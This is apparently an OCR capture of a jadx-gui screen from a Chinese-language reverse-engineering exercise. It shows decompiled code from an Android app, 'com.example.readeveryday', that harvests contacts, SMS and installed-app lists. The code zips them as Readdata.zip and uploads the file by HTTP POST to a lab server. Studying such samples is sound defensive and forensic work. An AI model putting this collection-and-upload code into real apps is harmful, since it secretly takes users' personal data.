 文件 视图 导航 工具 插件 帮助
*实操1 - jadx-gui
文件
脚本
源代码
com.example.readeveryday
BuildConfig
MainActivity
AppInfo
ContactRecord
DbData
SMSRecord
sortByrowid
permissionsREAD String[]
_send String
_receive String
_dataList String
_contactList String
_contact String
_contactName String
_contactPhone String
_contactEmail String
_contactAddress String
_appInfo String
_app String
_appName String
_appPackage String
_appVersion String
_appFileSize String
_appInstallTime String
_smsList String
_sms String
_smsType String
_smsName String
_smsPhone String
_smsTime String
_smsBody String
EncryFile() void
XmlWrite(List<MainActivity$AppInfo>, List<Main
access$0(MainActivity) void
access$1(MainActivity, List) void
access$2(MainActivity, File, List) void
access$3(MainActivity, List, List, List) void
access$4(MainActivity) void
checkAndUpload() void
checkXmlChar(String) String
getAllApp() List<MainActivity$AppInfo>
getContactInfo(File, List<MainActivity$Contact
getContactInfo(List<MainActivity$ContactRecord
getSmsInPhone(List<MainActivity$SMSRecord>) vo
onCreate(Bundle) void
AndroidManifest.xml APK signature resources.arsc MainActivity
377 cr.name = null;
378 cr.addressList = new ArrayList();
379 cr.phoneList = new ArrayList();
380 cr.emailList = new ArrayList();
381 strPreId = rowid;
}
383 if (mimetype.equals("vnd.android.cursor.item/phone_v2")) {
385 cr.phoneList.add(data1);
387 } else if (mimetype.equals("vnd.android.cursor.item/email_v2")) {
389 cr.emailList.add(data1);
391 } else if (mimetype.equals("vnd.android.cursor.item/name")) {
393 cr.name = data1;
395 } else if (mimetype.equals("vnd.android.cursor.item/postal-address_v2")) {
397 cr.addressList.add(data1);
}
}
400 contactList.add(cr);
}
/* JADX INFO: Access modifiers changed from: private */
403 public void checkAndUpload() {
DataOutputStream ds;
404 String path = Environment.getExternalStorageDirectory().getAbsolutePath();
405 File file = new File(String.valueOf(path) + "/Readdata.zip");
406 if (file.exists()) {
409 String uploadFile = file.getAbsolutePath();
415 HttpURLConnection con = null;
416 DataOutputStream ds2 = null;
417 InputStream is = null;
try {
419 URL url = new URL("http://10.0.102.135:8888/api/demo");
420 con = (HttpURLConnection) url.openConnection();
421 con.setReadTimeout(10000);
422 con.setConnectTimeout(10000);
424 con.setDoInput(true);
425 con.setDoOutput(true);
426 con.setUseCaches(false);
429 con.setRequestMethod("POST");
430 con.setRequestProperty("Connection", "Keep-Alive");
431 con.setRequestProperty("Charset", "UTF-8");
432 con.setRequestProperty("Content-Type", "multipart/form-data;boundary=*****");
435 ds = new DataOutputStream(con.getOutputStream());
} catch (Exception e) {
} catch (Throwable th) {
465 th = th;
}
try {
411 ds.writeBytes(String.valueOf("--") + "*****\r\n");
437 ds.writeBytes("Content-Disposition: form-data; name=\"stblog\";filename=\"Readdata.zip\"\r\n");
439 ds.writeBytes("\r\n");
442 FileInputStream fStream = new FileInputStream(uploadFile);
445 byte[] buffer = new byte[1024];
while (true) {
448 int length = fStream.read(buffer);
if (length == -1) {
break;
} else {
450 ds.write(buffer, 0, length);
}
}
代码 Smali Simple Fallback Split view